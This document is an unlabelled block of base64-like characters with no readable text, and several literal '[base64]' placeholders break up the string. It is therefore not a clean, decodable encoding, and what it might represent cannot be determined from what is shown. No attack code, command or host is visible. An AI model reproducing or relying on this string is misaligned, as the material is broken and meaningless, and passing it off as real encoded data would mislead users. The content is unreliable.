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[base64]/D6CmJl/MzEhbOGwU5APchwVteviEs6eZpEfcDFXE7hLg9r5bVCnJ7+pwU2szDB6SVU31t3/zEJtrTb95BT46RVlzeeULzZ/2kG8h4z2/fWFE7WxM0gfHt8Wk8g6lA1I+Z/[base64]/TNCqPb7aSexJf+ZmEyGNq56fk5l0D3C7Kd0GuSL4BOYzcBxcbfmI7EBa3W0o5hd2FExcbeeUUWo5+eHTiZyRzaLoGZhaIr483OiN729ajO+ox5IYtzO/XZ5Ms43Y4Nm+/BcB4Me3bgGkcE+PFzeX6BvrCnOLDJTuwFsYNtfjc+iO8FOB0NALnUJdqo5CPrlqwTScxgtrnYV2xu7lUCDcDpbo5u/1w+pB9/JgXYA9MdVhTyPMqFRX8A+7cs7O+EuQxlGa/Fns0QdP6Wu98DAZS0EM3JFmlC8ak2uoswB2rfFFwHRX2Mu88lgUQ7AUGr6QjkOlY8NoVIN/T8V9wrQxxaPc06hsKWbfqo/Qlq3LsAHMVFKs55IR9ykNapc6lU4kBOVjN0uxvUXBFZmCcKXJwziuIoOh0Q8+0lW6WpsbBsQPpSOQpuVluni6l+kEPOR/fFsj/XAL5Di93PGvHqg++/eOVk8NDwja8JTGVHf9b4uRKiBBy20EslXBbEJJ5IuX0Ox+5cgp1vjgB1gost18hKhcUdrj3zL/[base64]/DldRbd4SKOo9p7hGTvvHjaY6cKh66jCg4r+jZyIjurc0A+5uhK3/pXy7I/9GfzqBXSYhyFamKWPfPz/Vvr882vHkD8i+uZN4Qlk0I/ydOkhDfQ8dvT9xseAp8HyEruiRu3QOkfAjI7e5DTpTIoSjI4kefTuYUbGA6hnevj1EJP5yMAwEpNIXuyBiij3kG+pfub0vRK3ZAtQ093CN0P9AVvcENDfNekoTlfs8Rb4TBdF4OBv2I4u2UOWCucLffgCLE5FBNlje5Njnq8RUjirPZDd/mo+GiV1VgZsjanxR/1e/wUmcNV6NJbHIw9Qw/LoLGypgITJWD0coiXyNCU2EBORMlDmR1YcXUWtCfpA6A7ZXQug7Ii0IcdnhlEXIwvgL7/BKe5RfnEIvQTwph3uGklj1MHO4MfLO4IfiRwm8tZjFn7KWE/RAztyz6YzEvMxkM6N58sHRcmdxl43AbAA3IRTm/Q5E+vigpKiKqoTfg/c2A/Dd3QO75mb0Cwrd9IADug7fOxMc9IHv3AirGfy7GSiq5lVxsA3JJOYlBwJxzKx+/OBXkEHKvmt+VCEE5f9EARLQKvk0q+/ri++mHX52uzxZAlKdG9EA/[base64]/9AV5ESHdMYNoZJy9wveJvdCh5mQbOPCn845XSkGMys5fQu4sFyBFWf+YGLdNT6z7Q14VKyVEDW4wFThK9+Vd0euA4h56+otXT94Bh00o3ln6s5R+m6ZseZCRvxVjEOdv3KEru6Gf2zyKHZRvt7/xIDnngHMBviMh/gR5WnNIG8jW/vuEc/SVA/QVjywFfeUCS37q/jho61dIKroliH/ja2jLxcHnH5+eQGSrl4xhl9k3fu1xyKr5ejSZ0NyhxBPVvNZKAZVmtCo59i/nT2RUcLh/3i/PHgjqH9yfj2gZEYt1nEAOL6/Qx6vnsj8E0v3JvYvY+py8v2BQBUnRadjGoC1HD21fUkIT5eV5m5g9NxrnbgE6J848ljkPgDxYlqPbhEICZyXwO6G+Ms1KXW8IBZed23TXRa/owvcyQJ5zSut4JnUYWsXr1KhSZwzdBHJXyFm2QXVySJsIxPOZkzPndGxpBsVQO6GokEK/PonlL3wFyt9BbfjXFSx52gML16DvQv3GqcQOJH7fODh9nhhAA2Wdf1gyDs61E9kkavjEOPkbArmVfLv9bYNwH0S50srPYyX3bEr4zoDWdsXhNlxIfFPK0xpmGp8epxBVEH858pPNTwo53aAjRBZ7nFR3A8i/s0JCHXDtpO3sxMJ9ine4hnfDwL+uvzMjQLd98URiSks/f3739YYyfpfGb6ndE2cNL6+uCQk1Vuj+AVVGS8WSnP3lAGv+ppITRbHSg988911pQlDFvZsjEEWuAHc5qVegHYQASiYUKctwlxyIZUoSmsqaCGGp9OX73uBveQWhDlDnUjUFDQaebzpL0VUhNA/rBsDElGAl6Hpw66FGfRlvrEBr1rHTHgR0UaS8ITZxAXJ3QQcExwjMm8ZKbvamSfleXXkm8imJkAnWw7TtymkDUA99t7JT6pVuikyQS0oiDw2uTYh4Z1PLJeVms/DDXURDt6W4N6gIBTyFpyEvFns7nhIZ5Ze/Gfy8DZD/V6mS70Kck5JXflZz/Z1JRHTi9rVV/9Xi8Z9tfRCeplY+CPJvsBY+3qc14+gqTrKYPnGbBrZu2SchLXeXBGdJ4uH4jk2zM5wS3/Hyf35PWnhLTaZcQ1Ao9Ou1Q4pGuUHJ13djTPtQdt1C3jbn4Hxy+fUSCj/FyMygC2z9gXVxl6ORRs/[base64]/hB1EJ+IMV6vrMhNETr6exnTKr0zqVT6itZ6NjVt4YnPx0Hqp7ElTcJ8p1jq5M6vhNJsWl38pmzI68knPshyLch/D/kKvrfOOavgG+ALsip4acoiAepIXT7C6QEc8Tx49EJ1fvrV6r30+zibHxx95X0fUD++EOQnxwbLqEAvh6zRp8g0BGVeSTkGTdfw7vHaIegPEW7uSoLfm6wLSwdLfGBbbMMaon/6WBF53M+gPHX74pu0RLIX3P7rO4Hq7q/ur8H5dblUFmgJeFw3urGQo6aV8Vs1edEt6cl99oQgT0f0tkpS8xD1VUIkePoVYxVt8tXBbhRLMlAawNCXVabSQ2KJOW9WNVxNKiJJ0oP58mLvKgqdPR0SSj4/egldoTwNph/0lixK7UUcd2g9IDysuFL+bgnSqZEOXh3hX9mwr63xr0ibwSuk+USnqSe2/AE0QwDKJ8rZvLzuksBt7FC0LPNjsPcX43oSXxWkhDfIsi3R4x7xHc6UJbd1foJ3wJ7d9uEIN92PAH5ZpsKEE/bO/VKQMkPJOX8DW8bn4C5Eytwlqfxsc5O/PiEkJMhxCAiKUJrZg+lK59vL+bTu2v9E2fj9cgsRLD+cGcZn7tCiMy4lqhbePZ8yXAK5ORuqkC+GD+c3SwvgTmz4ssBf6VNZEt/PDohgbxsO/uhZU3QKodMtMGlmvBvbD+MO/VNV2Y2BTTwPKy4b2onyAXuHcBt52gPnzuyY1Nd8fn+hk9ZjxEVTuhQ6KOUAEQ3QIrPAFiEJ1x2ey9gTlD2dP+wxGTIs3ydRUP7S6q5QPQe2TSQoBjrWpBDWZQ89tyMm3Rw5RPeh1COosn3m70eLvteF1Jihkuqu4K8yPnk4YVpi36i4/yYBT1Jh6mcv2RF5iTWi0FHBS2nTVhW8WLl5lcdZnQ6C8X2va7febMgl7Bsoigs4vDxn6smXlfxJK5oZN6qK4JcCXHr8eQA8s0B5M4hqiLaEvp+Aj+RltPbobV/ent3/yBHYfCQq+U1KF+jutxp98Tfc/A4as8M31/PYTKmr4B1viQin4592lirGWLMtXJ6x/1TRREGTkBcueRcornMy9EmiX/FmnwaQbODz5+Pjme1fODmZtCSn3wlkO/ZVgxRUT28Yllb8eJ2n/7CvbaOwIJes9syEG7kD2ER/Z5eHQW8KzGeBU1AeX7FC0Ev3cEsRJl4jMEyXUFOLLi0DpNQEoaK7gFijmoDnvlRnw1XASpOeD7/[base64]/dCL+TZUL7fhABVYZ1c3ZTOo+OQUKCvCYqD3aiXF2mzjyfriHF/z5BGaIkcBKT5hdHS3KHhn6axgHbTpA5SV9RG/nRoEXV7/OdbAiKuSu7Fs9ERgfRuMyBk6IaAG+Dzx41BgjwD9VnyPTM58AYr+U46+Q5dUVzhYwNyP1AQd+ZW/Euy6r8e0KKSc/[base64]/w0GTudFeEVlGqeTP4hlcRGnPYU9K7SXNbwHc+D41CvICc56EZTMc4/IL6gvshRCufLfTEIjEDUB5AcApdVzZ8Z3wS6BRfanjfcDATz6th1jAWWr6kC2Donw0QutdwR8XTxJK5CU5stTis+lCVDMOSnITFU76SoOI3ItzlF9uY4+X8MyF/vxNqcXaXck26eP9v626i43VK+AbnZzbQ7EQ7TCuYPSSiHncPI03kPe7n9Rovz9vGXgx///Jf36+s20o50Je1XRldQFI/X3ETtg5rFT8jnmnNtpX88fSLRkMkq5lU4S74zHjODi63etbTcNUE0ybbQmLXyIQaJdgLG7z79818uSoadysX8EfHnYs7ck2PjoWKZmx63+3pyP2co655yjeI31LxjBEq/ms0meZ7Z7mQ1BFUXL6XKHCq0HouKe2HyueV1oPrWXlYV0xHEbQ5FqrOCYMZBKOePl8KNhw3/ZwRFe6kvQxV2NItT11n1jGDObyLFKBahisA/wq/5OX8zgOdk9CjF+DAQJBdiCgRAtAH03n4Dfc4mbUCh8x+Tyu8WFEEaTcfqaNCHb9sQ4gwjw+beEpg4kNxklG+Iv2jvuuEw3SEUJxXM+YNO/uZAztmp5JvIT4+MJe2q5QN0p0Fbzu9PKBfk6uS/J8i5LLqR2b3Lm2FbjHB+3oIc8vLh0/ev9vC/f/vVFxv15CETh2VmLQoLC6++Y/EcHRs4ZCj5iD35fHOEf/n7wYeTyeBqmKOCO1w4hYCjLR6jsThPCyVPEXEj5rTG5vaP8FYQxo/14vM//+VkEPj/wcVixpLlk5pV2jb19S2vWl1yi8ngWYIQzAQHGXR74CP0FkfXV64IijmGoKqABAfbOYK+3wf+AbSnSZYK4tLpra4iKVfABYiqI9aiPCg+ZkK9A6d9aYoskjoUiqS9dzLKLliuCXnGMpoTQKTwHgy92ATM2QFNTqGYglkEtxiNorEoh/lzD9d+1YMlrQJvMOWUqIbSHBJKx7HC8xdelmB6CM4R2sE6wmAiLP5skyFH4oPmUNkz2kH+NO8L+lReAjI++WIOUy+Y9d8OyP9TQb5dNbFTyresfANwTyrhr81v2+1Bf6CS631LZgn+k5UntKOOW8Y/fSCJ5fbrbKwc+Pmfp5JfPC2yKbfN9dPsl8fbY89siavHSk5MOd3NJaRkDd6//fhySmpKLAgiP+PqqVo+GzFiKyWHrpD7uphKT1iJMmbz23JiBD9GodsfiJHHq8P9sLpfMvl1nYOzCsc+exDrdkLirdnONDkrsycmNIdCpCQP68Ca2opC2hd3xAVBoO2zaB2zPF4FfHHCu2PAIYCHTHfz0hxaOA6MGRrByWA70pQIyDepVvzhN/RoKCXNuhOLurK+951Irzl5SQoA+uRQrEOBMjAuY0Gh9C0GuxCiojyPJlwU/j+4qkOnq9E48wpB7bX3vx/5RF8+AmpOWo4PqnnyHb8oUe7eUEHfCVyjKJhMPCTsyDdDtkdDKPn0NzNfm2bnvjj/G94UyP/t3+8M2mYLcX629Tn09P/gUuY0To688vPiKSOXqkhYbAl5qOIHWvU/AfPP1Pr3ZMNBsE8TyJ/O8tXclH0kROfLL0D5Yv31abze2CcQTfB30tfHkA+5GeTv4qQ981l9cFTwEYc9QZ6WztGI70zn7eUlhrd2MIGxzL9jV7pYl4eHNH/ueb+wwpNaWcB/A/[base64]/Ln41/2lkD+v+5IiDvr9TcqohDnM49bdQWA7y6c2Oba7qgraOTsqZWEo5J7LOd+pVn/lIzP1OIZtcvHx9MPhPC/Hy/aNSV7DENJKVqAnEqMmKLSkpTwEXoLE1qPkI6DWZu963CbnDF/JQ8fzWfcTS3f5MS1VHLKOYFxpNY+8IX7fyaM2H768WFdUr3ztkSY0XBhC70WSTchN7CWij5EScEXVD5T1K8IAA+BL6jG0UifqgV4Tlwlgqv7B7KRB4DtdfI8FpHYwvRGcJCryHnVeQb2cNRT4R1iITTF9iOEwlhCHnP3Xkg/gsX9Oe7B6Uvqd142KRrLwFlKc8br4e0dx8NDbDIgH80cB4IogDwZ/c2BXC5Ju++fGm6SBHXeYNR8YAluM2ELYeO9wfdS5pdpjCGzZW+PKIOg6Ovc56SoTzV1jgQnhcPkBU8jgSZ73FsC+X/8v/5Du6O2OwnlkpbXu/VVEFMpf70yaKuuCHK3v/0/mpg/bZi4+7H4iyh/LydnSzMxcQQgzibXDpZTYU/GC6ZWUv1mNFH72+MJLnuUkztmWoiypWjT5p8tjy8+fPlxu27pZk815D9QuVnTNkZXdG/W9OFpUeZsT5ljE6LAj4kg59pJPstgtLw4OJqXRTy/X5U456j3g9U9uC7iVbuoW5pAA8JU8PzkpsDleQtlNiQL0s6Bc+SIKu7Uz7OiihBo4m1zEAyq+Ung7JR55FQyFgycfAsgNsGcW7/hZDk11l4S8M4LIyqMyUKi0aKZGj/0nerQONQbkACdKmjEdzfmKzSapoNGcm5CaLSYZyjsQyQPTkB7EY1wGvelRPk4Pwf772zumwiH5uvDr9VUgDSTAYZfeLOIdcg40vgGrUXOniTDruJTF0w3GfWdswfmC16bplr4/tsC+Z/egtyPHVouxBPKN1xld0br9c1TkHv+3HYKMUnkEhZmEMV4unUCcvpCRwnkxDXPrsk3RC7/[base64]/2bsPYxeeAc0toe8e3nbVtflO9ychtB8HHpSiritvhPOeAckH/[base64]/DUG+k2q7peWOIW7lFR+T/w2Z/KeR2cdXfEWQbxK0oOSboDgUcUQWIU//5/TErDiibn/ofFhfM52yAbke/Ud3it89UtlJNDwuTdicXC/Etm3Q9aMbPL+OxjOUxBFkg/lCVoyjrABufgCQ83dyV07H4/Jddo+00roOf4Jbgr3loB2+w8jWvQcnHB9lXT0D52mlMM0EIjaJQcu2Fd4bxmxx/RsC/[base64]/[base64]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[base64]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[base64]/cKIJ1ZrsOVpN4LBNbNjxk/q1ufjGhqPoQ+3X5BfQw5RMpDfK7wd91W/D/+uz8ByN8CzH8fyP2TGPk2vNkCvhu74ucNuvnYPTvz5ID8MxgnQ8h7Z/LtO02uhOghfIUdFGbum0XuRiDYibNa3y+OTmZfySy/u3P8+xiAP92NaPCMAPLdGd6ga4cR1yStzBknH63p3bP+ajOSuKBgI5sv/NkzqvsDWJ8umCe/mlzeVyxkJmiIvFtA+gzSKe43bc4IuN37GwxBdTeaRUvvsx4gQ0LeKezMpjfVBKCH5BbOA7DkM91KXQxQa8es3E0VcnfPFsERcjhAQ6PHEtnJQ9p+zIM5V4Qv8pwr4IaNcng5yEtZhpZqA/7FW9DHEyN/3eNwte12MJGqcksf9rKqY9GV5zOfQuOIT4YcSsOhRZD0noqh1s4kWQJbZcxhFyqu/Af6AXkoGJ9JW3PTOiMOaAb7NEoV7v1uGgnQ7BY7gJxGrjfZLG6uoRksPcZ/5nf+cUD+FmCeQA5beRVOLsg3XGX3iO+fxolUzHcaQjsgT4kUmxFEZrFsCVnEEQePeE6U62lOy1QUD7/7N4q3faFHajX5zVT2O9LgWOTJen32Y30F3MQKGaG1NMF8aZ6tafs3km9LOJMqlwiJ8O0lt06tbxiZXYM1Ue+7Qn9h7GVR3Vye39D2D2w+hG6XoUpTWjkXyIoJcPyWLao68fzMLKY2/AreUA9GMApvlfyg8kNNqU2rM6sA6KKB5qxf65ehCFe9SrLOB27izIShAFtR4YgUc+iNQ1igmYlWIBZSO54Dw5fXZ0mqlpTzhU31WN0D0Niql4NPoB5MbdlXaEnG47SpJZO1S/u7vBRZUmC/UL2VSHzR0MEr7aB8QFbAeibKTfmKL6uaX0EDVh4ee5lrVwr4DjD35+AwFPRmaLKXsVvhRWu/FKZ7GP6F3/lTgPwNwByQ/1f/